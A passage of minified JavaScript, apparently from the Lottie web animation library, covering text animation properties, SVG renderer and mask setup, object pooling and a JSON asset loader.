function(){this.loadAssets=i,this.setAssetsPath=a,this.setPath=r,this.loaded=l,this.destroy=o,this.getImage=s,this._createImageData=n,this._imageLoaded=e,this.assetsPath="",this.path="",this.totalImages=0,this.loadedAssets=0,this.imagesLoadedCb=null,this.images=[]}}(),featureSupport=function(){var t={maskType:!0};return(/MSIE 10/i.test(navigator.userAgent)||/MSIE 9/i.test(navigator.userAgent)||/rv:11.0/i.test(navigator.userAgent)||/Edge\/\d./i.test(navigator.userAgent))&&(t.maskType=!1),t}(),filtersFactory=function(){var t={createFilter:function(t){var e=createNS("filter");return e.setAttribute("id",t),e.setAttribute("filterUnits","objectBoundingBox"),e.setAttribute("x","0%"),e.setAttribute("y","0%"),e.setAttribute("width","100%"),e.setAttribute("height","100%"),e},createAlphaToLuminanceFilter:function(){var t=createNS("feColorMatrix");return t.setAttribute("type","matrix"),t.setAttribute("color-interpolation-filters","sRGB"),t.setAttribute("values","0 0 0 1 0  0 0 0 1 0  0 0 0 1 0  0 0 0 1 1"),t}};return t}(),assetLoader=function(){function t(t){return t.response&&"object"==typeof t.response?t.response:t.response&&"string"==typeof t.response?JSON.parse(t.response):t.responseText?JSON.parse(t.responseText):void 0}return{load:function(e,n,i){var r,a=new XMLHttpRequest;a.open("GET",e,!0);try{a.responseType="json"}catch(t){}a.send(),a.onreadystatechange=function(){if(4==a.readyState)if(200==a.status)r=t(a),n(r);else try{r=t(a),n(r)}catch(t){i&&i(t)}}}}}();function TextAnimatorProperty(t,e,n){this._isFirstFrame=!0,this._hasMaskedPath=!1,this._frameId=-1,this._textData=t,this._renderType=e,this._elem=n,this._animatorsData=createSizedArray(this._textData.a.length),this._pathData={},this._moreOptions={alignment:{}},this.renderedLetters=[],this.lettersChangedFlag=!1,this.initDynamicPropertyContainer(n)}function TextAnimatorDataProperty(t,e,n){var i={propType:!1},r=PropertyFactory.getProp,a=e.a;this.a={r:a.r?r(t,a.r,0,degToRads,n):i,rx:a.rx?r(t,a.rx,0,degToRads,n):i,ry:a.ry?r(t,a.ry,0,degToRads,n):i,sk:a.sk?r(t,a.sk,0,degToRads,n):i,sa:a.sa?r(t,a.sa,0,degToRads,n):i,s:a.s?r(t,a.s,1,.01,n):i,a:a.a?r(t,a.a,1,0,n):i,o:a.o?r(t,a.o,0,.01,n):i,p:a.p?r(t,a.p,1,0,n):i,sw:a.sw?r(t,a.sw,0,0,n):i,sc:a.sc?r(t,a.sc,1,0,n):i,fc:a.fc?r(t,a.fc,1,0,n):i,fh:a.fh?r(t,a.fh,0,0,n):i,fs:a.fs?r(t,a.fs,0,.01,n):i,fb:a.fb?r(t,a.fb,0,.01,n):i,t:a.t?r(t,a.t,0,0,n):i},this.s=TextSelectorProp.getTextSelectorProp(t,e.s,n),this.s.t=e.s.t}function LetterProps(t,e,n,i,r,a){this.o=t,this.sw=e,this.sc=n,this.fc=i,this.m=r,this.p=a,this._mdf={o:!0,sw:!!e,sc:!!n,fc:!!i,m:!0,p:!0}}function TextProperty(t,e){this._frameId=initialDefaultFrame,this.pv="",this.v="",this.kf=!1,this._isFirstFrame=!0,this._mdf=!1,this.data=e,this.elem=t,this.comp=this.elem.comp,this.keysIndex=0,this.canResize=!1,this.minimumFontSize=1,this.effectsSequence=[],this.currentData={ascent:0,boxWidth:this.defaultBoxWidth,f:"",fStyle:"",fWeight:"",fc:"",j:"",justifyOffset:"",l:[],lh:0,lineWidths:[],ls:"",of:"",s:"",sc:"",sw:0,t:0,tr:0,sz:0,ps:null,fillColorAnim:!1,strokeColorAnim:!1,strokeWidthAnim:!1,yOffset:0,finalSize:0,finalText:[],finalLineHeight:0,__complete:!1},this.copyData(this.currentData,this.data.d.k[0].s),this.searchProperty()||this.completeTextData(this.currentData)}TextAnimatorProperty.prototype.searchProperties=function(){var t,e,n=this._textData.a.length,i=PropertyFactory.getProp;for(t=0;t<n;t+=1)e=this._textData.a[t],this._animatorsData[t]=new TextAnimatorDataProperty(this._elem,e,this);this._textData.p&&"m"in this._textData.p?(this._pathData={f:i(this._elem,this._textData.p.f,0,0,this),l:i(this._elem,this._textData.p.l,0,0,this),r:this._textData.p.r,m:this._elem.maskManager.getMaskProperty(this._textData.p.m)},this._hasMaskedPath=!0):this._hasMaskedPath=!1,this._moreOptions.alignment=i(this._elem,this._textData.m.a,1,0,this)},TextAnimatorProperty.prototype.getMeasures=function(t,e){if(this.lettersChangedFlag=e,this._mdf||this._isFirstFrame||e||this._hasMaskedPath&&this._pathData.m._mdf){this._isFirstFrame=!1;var n,i,r,a,s,o,l,h,c,p,d,u,f,m,g,v,y,_,b,w=this._moreOptions.alignment.v,x=this._animatorsData,S=this._textData,k=this.mHelper,A=this._renderType,P=this.renderedLetters.length,E=(this.data,t.l);if(this._hasMaskedPath){if(b=this._pathData.m,!this._pathData.n||this._pathData._mdf){var T,C=b.v;for(this._pathData.r&&(C=C.reverse()),s={tLength:0,segments:[]},a=C._length-1,v=0,r=0;r<a;r+=1)T=bez.buildBezierData(C.v[r],C.v[r+1],[C.o[r][0]-C.v[r][0],C.o[r][1]-C.v[r][1]],[C.i[r+1][0]-C.v[r+1][0],C.i[r+1][1]-C.v[r+1][1]]),s.tLength+=T.segmentLength,s.segments.push(T),v+=T.segmentLength;r=a,b.v.c&&(T=bez.buildBezierData(C.v[r],C.v[0],[C.o[r][0]-C.v[r][0],C.o[r][1]-C.v[r][1]],[C.i[0][0]-C.v[0][0],C.i[0][1]-C.v[0][1]]),s.tLength+=T.segmentLength,s.segments.push(T),v+=T.segmentLength),this._pathData.pi=s}if(s=this._pathData.pi,o=this._pathData.f.v,d=0,p=1,h=0,c=!0,m=s.segments,o<0&&b.v.c)for(s.tLength<Math.abs(o)&&(o=-Math.abs(o)%s.tLength),p=(f=m[d=m.length-1].points).length-1;o<0;)o+=f[p].partialLength,(p-=1)<0&&(p=(f=m[d-=1].points).length-1);u=(f=m[d].points)[p-1],g=(l=f[p]).partialLength}a=E.length,n=0,i=0;var M,D,F,I,$=1.2*t.finalSize*.714,L=!0;F=x.length;var O,j,N,R,V,z,B,q,G,H,W,U,Q,X=-1,K=o,Y=d,J=p,Z=-1,tt="",et=this.defaultPropsArray;if(2===t.j||1===t.j){var nt=0,it=0,rt=2===t.j?-.5:-1,at=0,st=!0;for(r=0;r<a;r+=1)if(E[r].n){for(nt&&(nt+=it);at<r;)E[at].animatorJustifyOffset=nt,at+=1;nt=0,st=!0}else{for(D=0;D<F;D+=1)(M=x[D].a).t.propType&&(st&&2===t.j&&(it+=M.t.v*rt),(O=x[D].s.getMult(E[r].anIndexes[D],S.a[D].s.totalChars)).length?nt+=M.t.v*O[0]*rt:nt+=M.t.v*O*rt);st=!1}for(nt&&(nt+=it);at<r;)E[at].animatorJustifyOffset=nt,at+=1}for(r=0;r<a;r+=1){if(k.reset(),V=1,E[r].n)n=0,i+=t.yOffset,i+=L?1:0,o=K,L=!1,this._hasMaskedPath&&(p=J,u=(f=m[d=Y].points)[p-1],g=(l=f[p]).partialLength,h=0),Q=H=U=tt="",et=this.defaultPropsArray;else{if(this._hasMaskedPath){if(Z!==E[r].line){switch(t.j){case 1:o+=v-t.lineWidths[E[r].line];break;case 2:o+=(v-t.lineWidths[E[r].line])/2}Z=E[r].line}X!==E[r].ind&&(E[X]&&(o+=E[X].extra),o+=E[r].an/2,X=E[r].ind),o+=w[0]*E[r].an/200;var ot=0;for(D=0;D<F;D+=1)(M=x[D].a).p.propType&&((O=x[D].s.getMult(E[r].anIndexes[D],S.a[D].s.totalChars)).length?ot+=M.p.v[0]*O[0]:ot+=M.p.v[0]*O),M.a.propType&&((O=x[D].s.getMult(E[r].anIndexes[D],S.a[D].s.totalChars)).length?ot+=M.a.v[0]*O[0]:ot+=M.a.v[0]*O);for(c=!0;c;)h+g>=o+ot||!f?(y=(o+ot-h)/l.partialLength,N=u.point[0]+(l.point[0]-u.point[0])*y,R=u.point[1]+(l.point[1]-u.point[1])*y,k.translate(-w[0]*E[r].an/200,-w[1]*$/100),c=!1):f&&(h+=l.partialLength,(p+=1)>=f.length&&(p=0,m[d+=1]?f=m[d].points:b.v.c?(p=0,f=m[d=0].points):(h-=l.partialLength,f=null)),f&&(u=l,g=(l=f[p]).partialLength));j=E[r].an/2-E[r].add,k.translate(-j,0,0)}else j=E[r].an/2-E[r].add,k.translate(-j,0,0),k.translate(-w[0]*E[r].an/200,-w[1]*$/100,0);for(E[r].l,D=0;D<F;D+=1)(M=x[D].a).t.propType&&(O=x[D].s.getMult(E[r].anIndexes[D],S.a[D].s.totalChars),0===n&&0===t.j||(this._hasMaskedPath?O.length?o+=M.t.v*O[0]:o+=M.t.v*O:O.length?n+=M.t.v*O[0]:n+=M.t.v*O));for(E[r].l,t.strokeWidthAnim&&(B=t.sw||0),t.strokeColorAnim&&(z=t.sc?[t.sc[0],t.sc[1],t.sc[2]]:[0,0,0]),t.fillColorAnim&&t.fc&&(q=[t.fc[0],t.fc[1],t.fc[2]]),D=0;D<F;D+=1)(M=x[D].a).a.propType&&((O=x[D].s.getMult(E[r].anIndexes[D],S.a[D].s.totalChars)).length?k.translate(-M.a.v[0]*O[0],-M.a.v[1]*O[1],M.a.v[2]*O[2]):k.translate(-M.a.v[0]*O,-M.a.v[1]*O,M.a.v[2]*O));for(D=0;D<F;D+=1)(M=x[D].a).s.propType&&((O=x[D].s.getMult(E[r].anIndexes[D],S.a[D].s.totalChars)).length?k.scale(1+(M.s.v[0]-1)*O[0],1+(M.s.v[1]-1)*O[1],1):k.scale(1+(M.s.v[0]-1)*O,1+(M.s.v[1]-1)*O,1));for(D=0;D<F;D+=1){if(M=x[D].a,O=x[D].s.getMult(E[r].anIndexes[D],S.a[D].s.totalChars),M.sk.propType&&(O.length?k.skewFromAxis(-M.sk.v*O[0],M.sa.v*O[1]):k.skewFromAxis(-M.sk.v*O,M.sa.v*O)),M.r.propType&&(O.length?k.rotateZ(-M.r.v*O[2]):k.rotateZ(-M.r.v*O)),M.ry.propType&&(O.length?k.rotateY(M.ry.v*O[1]):k.rotateY(M.ry.v*O)),M.rx.propType&&(O.length?k.rotateX(M.rx.v*O[0]):k.rotateX(M.rx.v*O)),M.o.propType&&(O.length?V+=(M.o.v*O[0]-V)*O[0]:V+=(M.o.v*O-V)*O),t.strokeWidthAnim&&M.sw.propType&&(O.length?B+=M.sw.v*O[0]:B+=M.sw.v*O),t.strokeColorAnim&&M.sc.propType)for(G=0;G<3;G+=1)O.length?z[G]=z[G]+(M.sc.v[G]-z[G])*O[0]:z[G]=z[G]+(M.sc.v[G]-z[G])*O;if(t.fillColorAnim&&t.fc){if(M.fc.propType)for(G=0;G<3;G+=1)O.length?q[G]=q[G]+(M.fc.v[G]-q[G])*O[0]:q[G]=q[G]+(M.fc.v[G]-q[G])*O;M.fh.propType&&(q=O.length?addHueToRGB(q,M.fh.v*O[0]):addHueToRGB(q,M.fh.v*O)),M.fs.propType&&(q=O.length?addSaturationToRGB(q,M.fs.v*O[0]):addSaturationToRGB(q,M.fs.v*O)),M.fb.propType&&(q=O.length?addBrightnessToRGB(q,M.fb.v*O[0]):addBrightnessToRGB(q,M.fb.v*O))}}for(D=0;D<F;D+=1)(M=x[D].a).p.propType&&(O=x[D].s.getMult(E[r].anIndexes[D],S.a[D].s.totalChars),this._hasMaskedPath?O.length?k.translate(0,M.p.v[1]*O[0],-M.p.v[2]*O[1]):k.translate(0,M.p.v[1]*O,-M.p.v[2]*O):O.length?k.translate(M.p.v[0]*O[0],M.p.v[1]*O[1],-M.p.v[2]*O[2]):k.translate(M.p.v[0]*O,M.p.v[1]*O,-M.p.v[2]*O));if(t.strokeWidthAnim&&(H=B<0?0:B),t.strokeColorAnim&&(W="rgb("+Math.round(255*z[0])+","+Math.round(255*z[1])+","+Math.round(255*z[2])+")"),t.fillColorAnim&&t.fc&&(U="rgb("+Math.round(255*q[0])+","+Math.round(255*q[1])+","+Math.round(255*q[2])+")"),this._hasMaskedPath){if(k.translate(0,-t.ls),k.translate(0,w[1]*$/100+i,0),S.p.p){_=(l.point[1]-u.point[1])/(l.point[0]-u.point[0]);var lt=180*Math.atan(_)/Math.PI;l.point[0]<u.point[0]&&(lt+=180),k.rotate(-lt*Math.PI/180)}k.translate(N,R,0),o-=w[0]*E[r].an/200,E[r+1]&&X!==E[r+1].ind&&(o+=E[r].an/2,o+=t.tr/1e3*t.finalSize)}else{switch(k.translate(n,i,0),t.ps&&k.translate(t.ps[0],t.ps[1]+t.ascent,0),t.j){case 1:k.translate(E[r].animatorJustifyOffset+t.justifyOffset+(t.boxWidth-t.lineWidths[E[r].line]),0,0);break;case 2:k.translate(E[r].animatorJustifyOffset+t.justifyOffset+(t.boxWidth-t.lineWidths[E[r].line])/2,0,0)}k.translate(0,-t.ls),k.translate(j,0,0),k.translate(w[0]*E[r].an/200,w[1]*$/100,0),n+=E[r].l+t.tr/1e3*t.finalSize}"html"===A?tt=k.toCSS():"svg"===A?tt=k.to2dCSS():et=[k.props[0],k.props[1],k.props[2],k.props[3],k.props[4],k.props[5],k.props[6],k.props[7],k.props[8],k.props[9],k.props[10],k.props[11],k.props[12],k.props[13],k.props[14],k.props[15]],Q=V}P<=r?(I=new LetterProps(Q,H,W,U,tt,et),this.renderedLetters.push(I),P+=1,this.lettersChangedFlag=!0):(I=this.renderedLetters[r],this.lettersChangedFlag=I.update(Q,H,W,U,tt,et)||this.lettersChangedFlag)}}},TextAnimatorProperty.prototype.getValue=function(){this._elem.globalData.frameId!==this._frameId&&(this._frameId=this._elem.globalData.frameId,this.iterateDynamicProperties())},TextAnimatorProperty.prototype.mHelper=new Matrix,TextAnimatorProperty.prototype.defaultPropsArray=[],extendPrototype([DynamicPropertyContainer],TextAnimatorProperty),LetterProps.prototype.update=function(t,e,n,i,r,a){this._mdf.o=!1,this._mdf.sw=!1,this._mdf.sc=!1,this._mdf.fc=!1,this._mdf.m=!1,this._mdf.p=!1;var s=!1;return this.o!==t&&(this.o=t,this._mdf.o=!0,s=!0),this.sw!==e&&(this.sw=e,this._mdf.sw=!0,s=!0),this.sc!==n&&(this.sc=n,this._mdf.sc=!0,s=!0),this.fc!==i&&(this.fc=i,this._mdf.fc=!0,s=!0),this.m!==r&&(this.m=r,this._mdf.m=!0,s=!0),!a.length||this.p[0]===a[0]&&this.p[1]===a[1]&&this.p[4]===a[4]&&this.p[5]===a[5]&&this.p[12]===a[12]&&this.p[13]===a[13]||(this.p=a,this._mdf.p=!0,s=!0),s},TextProperty.prototype.defaultBoxWidth=[0,0],TextProperty.prototype.copyData=function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n]);return t},TextProperty.prototype.setCurrentData=function(t){t.__complete||this.completeTextData(t),this.currentData=t,this.currentData.boxWidth=this.currentData.boxWidth||this.defaultBoxWidth,this._mdf=!0},TextProperty.prototype.searchProperty=function(){return this.searchKeyframes()},TextProperty.prototype.searchKeyframes=function(){return this.kf=this.data.d.k.length>1,this.kf&&this.addEffect(this.getKeyframeValue.bind(this)),this.kf},TextProperty.prototype.addEffect=function(t){this.effectsSequence.push(t),this.elem.addDynamicProperty(this)},TextProperty.prototype.getValue=function(t){if(this.elem.globalData.frameId!==this.frameId&&this.effectsSequence.length||t){this.currentData.t=this.data.d.k[this.keysIndex].s.t;var e=this.currentData,n=this.keysIndex;if(this.lock)this.setCurrentData(this.currentData);else{this.lock=!0,this._mdf=!1;var i,r=this.effectsSequence.length,a=t||this.data.d.k[this.keysIndex].s;for(i=0;i<r;i+=1)a=n!==this.keysIndex?this.effectsSequence[i](a,a.t):this.effectsSequence[i](this.currentData,a.t);e!==a&&this.setCurrentData(a),this.pv=this.v=this.currentData,this.lock=!1,this.frameId=this.elem.globalData.frameId}}},TextProperty.prototype.getKeyframeValue=function(){for(var t=this.data.d.k,e=this.elem.comp.renderedFrame,n=0,i=t.length;n<=i-1&&(t[n].s,!(n===i-1||t[n+1].t>e));)n+=1;return this.keysIndex!==n&&(this.keysIndex=n),this.data.d.k[this.keysIndex].s},TextProperty.prototype.buildFinalText=function(t){for(var e=FontManager.getCombinedCharacterCodes(),n=[],i=0,r=t.length;i<r;)-1!==e.indexOf(t.charCodeAt(i))?n[n.length-1]+=t.charAt(i):n.push(t.charAt(i)),i+=1;return n},TextProperty.prototype.completeTextData=function(t){t.__complete=!0;var e,n,i,r,a,s,o,l=this.elem.globalData.fontManager,h=this.data,c=[],p=0,d=h.m.g,u=0,f=0,m=0,g=[],v=0,y=0,_=l.getFontByName(t.f),b=0,w=_.fStyle?_.fStyle.split(" "):[],x="normal",S="normal";for(n=w.length,e=0;e<n;e+=1)switch(w[e].toLowerCase()){case"italic":S="italic";break;case"bold":x="700";break;case"black":x="900";break;case"medium":x="500";break;case"regular":case"normal":x="400";break;case"light":case"thin":x="200"}t.fWeight=_.fWeight||x,t.fStyle=S,t.finalSize=t.s,t.finalText=this.buildFinalText(t.t),n=t.finalText.length,t.finalLineHeight=t.lh;var k,A=t.tr/1e3*t.finalSize;if(t.sz)for(var P,E,T=!0,C=t.sz[0],M=t.sz[1];T;){P=0,v=0,n=(E=this.buildFinalText(t.t)).length,A=t.tr/1e3*t.finalSize;var D=-1;for(e=0;e<n;e+=1)k=E[e].charCodeAt(0),i=!1," "===E[e]?D=e:13!==k&&3!==k||(v=0,i=!0,P+=t.finalLineHeight||1.2*t.finalSize),l.chars?(o=l.getCharData(E[e],_.fStyle,_.fFamily),b=i?0:o.w*t.finalSize/100):b=l.measureText(E[e],t.f,t.finalSize),v+b>C&&" "!==E[e]?(-1===D?n+=1:e=D,P+=t.finalLineHeight||1.2*t.finalSize,E.splice(e,D===e?1:0,"\r"),D=-1,v=0):(v+=b,v+=A);P+=_.ascent*t.finalSize/100,this.canResize&&t.finalSize>this.minimumFontSize&&M<P?(t.finalSize-=1,t.finalLineHeight=t.finalSize*t.lh/t.s):(t.finalText=E,n=t.finalText.length,T=!1)}v=-A,b=0;var F,I=0;for(e=0;e<n;e+=1)if(i=!1,k=(F=t.finalText[e]).charCodeAt(0)," "===F?r=" ":13===k||3===k?(I=0,g.push(v),y=v>y?v:y,v=-2*A,r="",i=!0,m+=1):r=t.finalText[e],l.chars?(o=l.getCharData(F,_.fStyle,l.getFontByName(t.f).fFamily),b=i?0:o.w*t.finalSize/100):b=l.measureText(r,t.f,t.finalSize)," "===F?I+=b+A:(v+=b+A+I,I=0),c.push({l:b,an:b,add:u,n:i,anIndexes:[],val:r,line:m,animatorJustifyOffset:0}),2==d){if(u+=b,""===r||" "===r||e===n-1){for(""!==r&&" "!==r||(u-=b);f<=e;)c[f].an=u,c[f].ind=p,c[f].extra=b,f+=1;p+=1,u=0}}else if(3==d){if(u+=b,""===r||e===n-1){for(""===r&&(u-=b);f<=e;)c[f].an=u,c[f].ind=p,c[f].extra=b,f+=1;u=0,p+=1}}else c[p].ind=p,c[p].extra=0,p+=1;if(t.l=c,y=v>y?v:y,g.push(v),t.sz)t.boxWidth=t.sz[0],t.justifyOffset=0;else switch(t.boxWidth=y,t.j){case 1:t.justifyOffset=-t.boxWidth;break;case 2:t.justifyOffset=-t.boxWidth/2;break;default:t.justifyOffset=0}t.lineWidths=g;var $,L,O=h.a;s=O.length;var j,N,R=[];for(a=0;a<s;a+=1){for(($=O[a]).a.sc&&(t.strokeColorAnim=!0),$.a.sw&&(t.strokeWidthAnim=!0),($.a.fc||$.a.fh||$.a.fs||$.a.fb)&&(t.fillColorAnim=!0),N=0,j=$.s.b,e=0;e<n;e+=1)(L=c[e]).anIndexes[a]=N,(1==j&&""!==L.val||2==j&&""!==L.val&&" "!==L.val||3==j&&(L.n||" "==L.val||e==n-1)||4==j&&(L.n||e==n-1))&&(1===$.s.rn&&R.push(N),N+=1);h.a[a].s.totalChars=N;var V,z=-1;if(1===$.s.rn)for(e=0;e<n;e+=1)z!=(L=c[e]).anIndexes[a]&&(z=L.anIndexes[a],V=R.splice(Math.floor(Math.random()*R.length),1)[0]),L.anIndexes[a]=V}t.yOffset=t.finalLineHeight||1.2*t.finalSize,t.ls=t.ls||0,t.ascent=_.ascent*t.finalSize/100},TextProperty.prototype.updateDocumentData=function(t,e){e=void 0===e?this.keysIndex:e;var n=this.copyData({},this.data.d.k[e].s);n=this.copyData(n,t),this.data.d.k[e].s=n,this.recalculate(e),this.elem.addDynamicProperty(this)},TextProperty.prototype.recalculate=function(t){var e=this.data.d.k[t].s;e.__complete=!1,this.keysIndex=0,this._isFirstFrame=!0,this.getValue(e)},TextProperty.prototype.canResizeFont=function(t){this.canResize=t,this.recalculate(this.keysIndex),this.elem.addDynamicProperty(this)},TextProperty.prototype.setMinimumFontSize=function(t){this.minimumFontSize=Math.floor(t)||1,this.recalculate(this.keysIndex),this.elem.addDynamicProperty(this)};var TextSelectorProp=function(){var t=Math.max,e=Math.min,n=Math.floor;function i(t,e){this._currentTextLength=-1,this.k=!1,this.data=e,this.elem=t,this.comp=t.comp,this.finalS=0,this.finalE=0,this.initDynamicPropertyContainer(t),this.s=PropertyFactory.getProp(t,e.s||{k:0},0,0,this),this.e="e"in e?PropertyFactory.getProp(t,e.e,0,0,this):{v:100},this.o=PropertyFactory.getProp(t,e.o||{k:0},0,0,this),this.xe=PropertyFactory.getProp(t,e.xe||{k:0},0,0,this),this.ne=PropertyFactory.getProp(t,e.ne||{k:0},0,0,this),this.a=PropertyFactory.getProp(t,e.a,0,.01,this),this.dynamicProperties.length||this.getValue()}return i.prototype={getMult:function(i){this._currentTextLength!==this.elem.textProperty.currentData.l.length&&this.getValue();var r=BezierFactory.getBezierEasing(this.ne.v/100,0,1-this.xe.v/100,1).get,a=0,s=this.finalS,o=this.finalE,l=this.data.sh;if(2==l)a=r(a=o===s?i>=o?1:0:t(0,e(.5/(o-s)+(i-s)/(o-s),1)));else if(3==l)a=r(a=o===s?i>=o?0:1:1-t(0,e(.5/(o-s)+(i-s)/(o-s),1)));else if(4==l)o===s?a=0:(a=t(0,e(.5/(o-s)+(i-s)/(o-s),1)))<.5?a*=2:a=1-2*(a-.5),a=r(a);else if(5==l){if(o===s)a=0;else{var h=o-s,c=-h/2+(i=e(t(0,i+.5-s),o-s)),p=h/2;a=Math.sqrt(1-c*c/(p*p))}a=r(a)}else 6==l?(o===s?a=0:(i=e(t(0,i+.5-s),o-s),a=(1+Math.cos(Math.PI+2*Math.PI*i/(o-s)))/2),a=r(a)):(i>=n(s)&&(a=i-s<0?1-(s-i):t(0,e(o-i,1))),a=r(a));return a*this.a.v},getValue:function(t){this.iterateDynamicProperties(),this._mdf=t||this._mdf,this._currentTextLength=this.elem.textProperty.currentData.l.length||0,t&&2===this.data.r&&(this.e.v=this._currentTextLength);var e=2===this.data.r?1:100/this.data.totalChars,n=this.o.v/e,i=this.s.v/e+n,r=this.e.v/e+n;if(i>r){var a=i;i=r,r=a}this.finalS=i,this.finalE=r}},extendPrototype([DynamicPropertyContainer],i),{getTextSelectorProp:function(t,e,n){return new i(t,e,n)}}}(),pool_factory=function(t,e,n,i){var r=0,a=t,s=createSizedArray(a);function o(){return r?s[r-=1]:e()}return{newElement:o,release:function(t){r===a&&(s=pooling.double(s),a*=2),n&&n(t),s[r]=t,r+=1}}},pooling={double:function(t){return t.concat(createSizedArray(t.length))}},point_pool=pool_factory(8,(function(){return createTypedArray("float32",2)})),shape_pool=(factory=pool_factory(4,(function(){return new ShapePath}),(function(t){var e,n=t._length;for(e=0;e<n;e+=1)point_pool.release(t.v[e]),point_pool.release(t.i[e]),point_pool.release(t.o[e]),t.v[e]=null,t.i[e]=null,t.o[e]=null;t._length=0,t.c=!1})),factory.clone=function(t){var e,n=factory.newElement(),i=void 0===t._length?t.v.length:t._length;for(n.setLength(i),n.c=t.c,e=0;e<i;e+=1)n.setTripleAt(t.v[e][0],t.v[e][1],t.o[e][0],t.o[e][1],t.i[e][0],t.i[e][1],e);return n},factory),factory,shapeCollection_pool=function(){var t={newShapeCollection:function(){return e?i[e-=1]:new ShapeCollection},release:function(t){var r,a=t._length;for(r=0;r<a;r+=1)shape_pool.release(t.shapes[r]);t._length=0,e===n&&(i=pooling.double(i),n*=2),i[e]=t,e+=1}},e=0,n=4,i=createSizedArray(n);return t}(),segments_length_pool=pool_factory(8,(function(){return{lengths:[],totalLength:0}}),(function(t){var e,n=t.lengths.length;for(e=0;e<n;e+=1)bezier_length_pool.release(t.lengths[e]);t.lengths.length=0})),bezier_length_pool=pool_factory(8,(function(){return{addedLength:0,percents:createTypedArray("float32",defaultCurveSegments),lengths:createTypedArray("float32",defaultCurveSegments)}}));function BaseRenderer(){}function SVGRenderer(t,e){this.animationItem=t,this.layers=null,this.renderedFrame=-1,this.svgElement=createNS("svg");var n="";if(e&&e.title){var i=createNS("title"),r=createElementID();i.setAttribute("id",r),i.textContent=e.title,this.svgElement.appendChild(i),n+=r}if(e&&e.description){var a=createNS("desc"),s=createElementID();a.setAttribute("id",s),a.textContent=e.description,this.svgElement.appendChild(a),n+=" "+s}n&&this.svgElement.setAttribute("aria-labelledby",n);var o=createNS("defs");this.svgElement.appendChild(o);var l=createNS("g");this.svgElement.appendChild(l),this.layerElement=l,this.renderConfig={preserveAspectRatio:e&&e.preserveAspectRatio||"xMidYMid meet",imagePreserveAspectRatio:e&&e.imagePreserveAspectRatio||"xMidYMid slice",progressiveLoad:e&&e.progressiveLoad||!1,hideOnTransparent:!e||!1!==e.hideOnTransparent,viewBoxOnly:e&&e.viewBoxOnly||!1,viewBoxSize:e&&e.viewBoxSize||!1,className:e&&e.className||""},this.globalData={_mdf:!1,frameNum:-1,defs:o,renderConfig:this.renderConfig},this.elements=[],this.pendingElements=[],this.destroyed=!1,this.rendererType="svg"}function MaskElement(t,e,n){this.data=t,this.element=e,this.globalData=n,this.storedData=[],this.masksProperties=this.data.masksProperties||[],this.maskElement=null;var i,r=this.globalData.defs,a=this.masksProperties?this.masksProperties.length:0;this.viewData=createSizedArray(a),this.solidPath="";var s,o,l,h,c,p,d,u=this.masksProperties,f=0,m=[],g=createElementID(),v="clipPath",y="clip-path";for(i=0;i<a;i++)if(("a"!==u[i].mode&&"n"!==u[i].mode||u[i].inv||100!==u[i].o.k||u[i].o.x)&&(v="mask",y="mask"),"s"!=u[i].mode&&"i"!=u[i].mode||0!==f?h=null:((h=createNS("rect")).setAttribute("fill","#ffffff"),h.setAttribute("width",this.element.comp.data.w||0),h.setAttribute("height",this.element.comp.data.h||0),m.push(h)),s=createNS("path"),"n"!=u[i].mode){var _;if(f+=1,s.setAttribute("fill","s"===u[i].mode?"#000000":"#ffffff"),s.setAttribute("clip-rule","nonzero"),0!==u[i].x.k?(v="mask",y="mask",d=PropertyFactory.getProp(this.element,u[i].x,0,null,this.element),_=createElementID(),(c=createNS("filter")).setAttribute("id",_),(p=createNS("feMorphology")).setAttribute("operator","erode"),p.setAttribute("in","SourceGraphic"),p.setAttribute("radius","0"),c.appendChild(p),r.appendChild(c),s.setAttribute("stroke","s"===u[i].mode?"#000000":"#ffffff")):(p=null,d=null),this.storedData[i]={elem:s,x:d,expan:p,lastPath:"",lastOperator:"",filterId:_,lastRadius:0},"i"==u[i].mode){l=m.length;var b=createNS("g");for(o=0;o<l;o+=1)b.appendChild(m[o]);var w=createNS("mask");w.setAttribute("mask-type","alpha"),w.setAttribute("id",g+"_"+f),w.appendChild(s),r.appendChild(w),b.setAttribute("mask","url("+locationHref+"#"+g+"_"+f+")"),m.length=0,m.push(b)}else m.push(s);u[i].inv&&!this.solidPath&&(this.solidPath=this.createLayerSolidPath()),this.viewData[i]={elem:s,lastPath:"",op:PropertyFactory.getProp(this.element,u[i].o,0,.01,this.element),prop:ShapePropertyFactory.getShapeProp(this.element,u[i],3),invRect:h},this.viewData[i].prop.k||this.drawPath(u[i],this.viewData[i].prop.v,this.viewData[i])}else this.viewData[i]={op:PropertyFactory.getProp(this.element,u[i].o,0,.01,this.element),prop:ShapePropertyFactory.getShapeProp(this.element,u[i],3),elem:s,lastPath:""},r.appendChild(s);for(this.maskElement=createNS(v),a=m.length,i=0;i<a;i+=1)this.maskElement.appendChild(m[i]);f>0&&(this.maskElement.setAttribute("id",g),this.element.maskedElement.setAttribute(y,"url("+locationHref+"#"+g+")"),r.appendChild(this.maskElement)),this.viewData.length&&this.element.addRenderableComponent(this)}function HierarchyElement(){}function FrameElement(){}function TransformElement(){}function RenderableElement(){}function RenderableDOMElement(){}function ProcessedElement(t,e){this.elem=t,this.pos=e}function SVGStyleData(t,e){this.data=t,this.type=t.ty,this.d="",this.lvl=e,this._mdf=!1,this.closed=!0===t.hd,this.pElem=createNS("path"),this.msElem=null}function SVGShapeData(t,e,n){this.caches=[],this.styles=[],this.transformers=t,this.lStr="",this.sh=n,this.lvl=e,this._isAnimated=!!n.k;for(var i=0,r=t.length;i<r;){if(t[i].mProps.dynamicProperties.length){this._isAnimated=!0;break}i+=1}}function SVGTransformData(t,e,n){this.transform={mProps:t,op:e,container:n},this.elements=[],this._isAnimated=this.transform.mProps.dynamicProperties.length||this.transform.op.effectsSequence.length}function SVGStrokeStyleData(t,e,n){this.initDynamicPropertyContainer(t),this.getValue=this.iterateDynamicProperties,this.o=PropertyFactory.getProp(t,e.o,0,.01,this),this.w=PropertyFactory.getProp(t,e.w,0,null,this),this.d=new DashProperty(t,e.d||{},"svg",this),this.c=PropertyFactory.getProp(t,e.c,1,255,this),this.style=n,this._isAnimated=!!this._isAnimated}function SVGFillStyleData(t,e,n){this.initDynamicPropertyContainer(t),this.getValue=this.iterateDynamicProperties,this.o=PropertyFactory.getProp(t,e.o,0,.01,this),this.c=PropertyFactory.getProp(t,e.c,1,255,this),this.style=n}function SVGGradientFillStyleData(t,e,n){this.initDynamicPropertyContainer(t),this.getValue=this.iterateDynamicProperties,this.initGradientData(t,e,n)}function 